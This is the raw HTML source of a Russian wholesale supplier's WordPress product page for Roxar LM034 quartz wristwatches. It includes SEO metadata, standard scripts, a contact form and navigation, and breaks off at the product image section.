

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mtnw.ru/roxar/lm034/
body_size: 17124
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html lang="ru" class="ie7"> <![endif]-->
<!--[if IE 8 ]><html lang="ru" class="ie8"> <![endif]-->
<!--[if IE 9 ]><html lang="ru" class="ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="ru"> <!--<![endif]-->
<head>
	    <link rel="icon" href="https://mtnw.ru/favicon.ico" type="image/x-icon">
    	     <meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Кварцевые наручные часы Roxar серия LM034 - МОСТ-ТРЕЙД Северо-Запад</title>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Кварцевые наручные часы Roxar серия LM034" />
	<link rel="canonical" href="https://mtnw.ru/roxar/lm034/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Кварцевые наручные часы Roxar серия LM034 - МОСТ-ТРЕЙД Северо-Запад" />
	<meta property="og:description" content="Кварцевые наручные часы Roxar серия LM034" />
	<meta property="og:url" content="https://mtnw.ru/roxar/lm034/" />
	<meta property="og:site_name" content="МОСТ-ТРЕЙД Северо-Запад" />
	<meta property="article:published_time" content="2019-07-18T07:06:21+00:00" />
	<meta property="article:modified_time" content="2019-07-18T07:06:24+00:00" />
	<meta property="og:image" content="https://mtnw.ru/wp-content/uploads/2019/07/lm034rbr.jpg" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="650" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mtnw.ru/#website","url":"https://mtnw.ru/","name":"\u041c\u041e\u0421\u0422-\u0422\u0420\u0415\u0419\u0414 \u0421\u0435\u0432\u0435\u0440\u043e-\u0417\u0430\u043f\u0430\u0434","description":"\u041e\u043f\u0442\u043e\u0432\u044b\u0435 \u043f\u043e\u0441\u0442\u0430\u0432\u043a\u0438 \u0441 2005 \u0433\u043e\u0434\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mtnw.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://mtnw.ru/roxar/lm034/#primaryimage","inLanguage":"ru-RU","url":"https://mtnw.ru/wp-content/uploads/2019/07/lm034rbr.jpg","contentUrl":"https://mtnw.ru/wp-content/uploads/2019/07/lm034rbr.jpg","width":650,"height":650,"caption":"\u041a\u0432\u0430\u0440\u0446\u0435\u0432\u044b\u0435 \u043d\u0430\u0440\u0443\u0447\u043d\u044b\u0435 \u0447\u0430\u0441\u044b Roxar LM034RBR"},{"@type":"WebPage","@id":"https://mtnw.ru/roxar/lm034/#webpage","url":"https://mtnw.ru/roxar/lm034/","name":"\u041a\u0432\u0430\u0440\u0446\u0435\u0432\u044b\u0435 \u043d\u0430\u0440\u0443\u0447\u043d\u044b\u0435 \u0447\u0430\u0441\u044b Roxar \u0441\u0435\u0440\u0438\u044f LM034 - \u041c\u041e\u0421\u0422-\u0422\u0420\u0415\u0419\u0414 \u0421\u0435\u0432\u0435\u0440\u043e-\u0417\u0430\u043f\u0430\u0434","isPartOf":{"@id":"https://mtnw.ru/#website"},"primaryImageOfPage":{"@id":"https://mtnw.ru/roxar/lm034/#primaryimage"},"datePublished":"2019-07-18T07:06:21+00:00","dateModified":"2019-07-18T07:06:24+00:00","author":{"@id":"https://mtnw.ru/#/schema/person/13a784ddcf783c1ca179394a265045c5"},"description":"\u041a\u0432\u0430\u0440\u0446\u0435\u0432\u044b\u0435 \u043d\u0430\u0440\u0443\u0447\u043d\u044b\u0435 \u0447\u0430\u0441\u044b Roxar \u0441\u0435\u0440\u0438\u044f LM034","breadcrumb":{"@id":"https://mtnw.ru/roxar/lm034/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mtnw.ru/roxar/lm034/"]}]},{"@type":"BreadcrumbList","@id":"https://mtnw.ru/roxar/lm034/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u041a\u0432\u0430\u0440\u0446\u0435\u0432\u044b\u0435 \u043d\u0430\u0440\u0443\u0447\u043d\u044b\u0435 \u0447\u0430\u0441\u044b Roxar \u0441\u0435\u0440\u0438\u044f LM034"}]},{"@type":"Person","@id":"https://mtnw.ru/#/schema/person/13a784ddcf783c1ca179394a265045c5","name":"admin","image":{"@type":"ImageObject","@id":"https://mtnw.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/ce5ca25c1049f7015f379a1f7c956bb62747aebed432d5a9ab3603745d8909e7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ce5ca25c1049f7015f379a1f7c956bb62747aebed432d5a9ab3603745d8909e7?s=96&d=mm&r=g","caption":"admin"},"url":"https://mtnw.ru/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="МОСТ-ТРЕЙД Северо-Запад &raquo; Лента комментариев к &laquo;Кварцевые наручные часы Roxar серия LM034&raquo;" href="https://mtnw.ru/roxar/lm034/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mtnw.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmtnw.ru%2Froxar%2Flm034%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mtnw.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmtnw.ru%2Froxar%2Flm034%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mtnw.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://mtnw.ru/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://mtnw.ru/wp-content/plugins/wp-carousel-free/assets/css/slick.css?ver=20170501' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mtnw.ru/wp-content/plugins/wp-carousel-free/assets/css/font-awesome.min.css?ver=20170501' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-style-css' href='https://mtnw.ru/wp-content/plugins/wp-carousel-free/assets/css/style.css?ver=20170501' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://mtnw.ru/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://mtnw.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.9" id="responsive-lightbox-infinite-scroll-js"></script>
<link rel="https://api.w.org/" href="https://mtnw.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mtnw.ru/wp-json/wp/v2/posts/8885" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mtnw.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mtnw.ru/?p=8885' />
<link rel="icon" href="https://mtnw.ru/wp-content/uploads/2017/12/1512323364.jpg" sizes="32x32" />
<link rel="icon" href="https://mtnw.ru/wp-content/uploads/2017/12/1512323364.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mtnw.ru/wp-content/uploads/2017/12/1512323364.jpg" />
<meta name="msapplication-TileImage" content="https://mtnw.ru/wp-content/uploads/2017/12/1512323364.jpg" />
<link rel="stylesheet" href="https://mtnw.ru/wp-content/themes/samsan/font/roboto.css" />
<link rel="stylesheet" href="https://mtnw.ru/wp-content/themes/samsan/style.css" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://mtnw.ru/wp-content/themes/samsan/js/jquery.bxslider.min.js"></script>
<script src="https://mtnw.ru/wp-content/themes/samsan/js/jquery.slicknav.min.js"></script>
<script src="https://mtnw.ru/wp-content/themes/samsan/js/scripts.js"></script>
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109223684-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109223684-1');
</script>
</head>
<body data-rsssl=1  class="m">
<header class="head-site">
	<div class="wrap">
        
		<div class="head-boxst clear-st">
			<div class="logo-st">
				<a href="/">
					<img src="https://mtnw.ru/wp-content/themes/samsan/images/logo.png" alt="">
				</a>
			</div>
            <div class="new-b">
                	<div class="phone">
					<a href="tel:+78129227799">+7 (812) 922-77-99</a>
				</div>
                
				<a href="#" class="button-order order-button">Заказать обратный звонок</a>
                  <div class="form-pp">
                    <button class="buttom-cl"><i class="fa fa-close"></i></button>
                    <div role="form" class="wpcf7" id="wpcf7-f495-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/roxar/lm034/#wpcf7-f495-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="495" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f495-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<style>
input, textarea, button {
    outline: none;
    border: none;
    border: 1px solid #dcdcdc;
    padding: 14px 15px;
    background: transparent;
}
textarea {
    overflow: auto;
    vertical-align: top;
    resize: none;
    height: 188px;
}
</style>
<div class="form-main">
<h2 class="popup">Стать партнером</h2>
<div class="form-main-2">
<p><label> <strong>Ваше имя</strong><br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Иван" /></span> </label></p>
<p><label> <strong>Ваш e-mail</strong><br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="mymail@yandex.ru" /></span> </label></p>
<p><label> <strong>Ваш телефон</strong><br />
    <span class="wpcf7-form-control-wrap tel-250"><input type="tel" name="tel-250" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="+7 812 922 77 99" /></span> </label></p>

</div>
<div class="form-main-3">
<p><label> <strong>Сообщение</strong><br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Введите ваше сообщение или задайте вопрос. Наши менеджеры свяжутся с Вами в ближайшее время."></textarea></span> </label></p>
</div>
</div>
<p style="text-align: center;"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit btn" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="117"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>                </div> 
            </div>
			<div class="right-box">
				<div class="search-form search-form__h">
				<form method="get" id="searchform" class="navbar-form pull-right" action="https://mtnw.ru/">
					<input type="text" size="20" value="" class="search-form_it" id="s" name="s" placeholder="МОСТ">
					<input type="submit" class="search-form_is btn btn-primary" id="searchsubmit" value="Поиск">
				</form>		
				</div>
                <div>
                <a href="#" class="button-cont">Cтать партнером</a>
                </div>
              
			
                
			</div>
			<nav class="menu-top">
				<ul id="menu-gorizontalnoe-menyu" class=""><li id="menu-item-514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="/">Новости</a></li>
<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://mtnw.ru/o-tovare/">О товаре</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://mtnw.ru/o-kompanii/">О компании</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://mtnw.ru/produkciya/">Производители</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://mtnw.ru/kak-my-rabotaem/">Как мы работаем</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://mtnw.ru/kontakty/">Контакты</a></li>
</ul>			</nav>
		</div>
	</div>
</header><div class="wrap vn-tpl">
	<div class="top-cat">
		<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://mtnw.ru/" rel="v:url" property="v:title">Главная</a> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://mtnw.ru/roxar/">Roxar</a></span> / <span class="current">Кварцевые наручные часы Roxar серия LM034</span></div><!-- .breadcrumbs -->	</div>
	<section class="content">
	<div class="name-black-box"><h1>Кварцевые наручные часы Roxar серия LM034</h1></div>
		<article class="post top-single">
			<div class="thumb-post">
				<div class="big-thumb">
